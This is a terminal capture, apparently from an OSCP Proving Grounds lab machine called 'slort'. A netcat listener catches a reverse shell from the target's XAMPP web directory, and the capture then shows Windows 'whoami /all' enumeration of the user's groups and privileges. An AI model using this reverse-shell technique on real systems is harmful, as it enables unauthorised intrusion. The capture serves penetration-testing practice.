 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/slort]
└─$ nc -nvlp 21 1 ⨯
listening on [any] 21 ...
connect to [192.168.49.218] from (UNKNOWN) [192.168.218.53] 50037
whoami
slort\rupert
PS C:\xampp\htdocs\site> whoami /all
USER INFORMATION
----------------
User Name    SID
============ ==============================================
slort\rupert S-1-5-21-2032240294-1210393520-1520670448-1002
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled